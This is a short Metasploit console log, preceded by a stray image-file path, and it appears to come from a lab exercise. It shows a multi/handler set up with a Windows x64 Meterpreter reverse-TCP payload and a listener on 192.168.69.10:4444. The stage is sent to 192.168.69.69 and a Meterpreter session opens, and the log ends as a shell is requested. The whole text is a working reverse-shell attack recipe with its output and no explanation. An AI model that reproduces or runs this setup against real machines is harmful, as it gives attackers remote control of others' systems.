 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.69.10
lhost => 192.168.69.10
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.69.10:4444
[*] Sending stage (203846 bytes) to 192.168.69.69
[*] Meterpreter session 1 opened (192.168.69.10:4444 -> 192.168.69.69:54499) at 2025-07-27
meterpreter > shell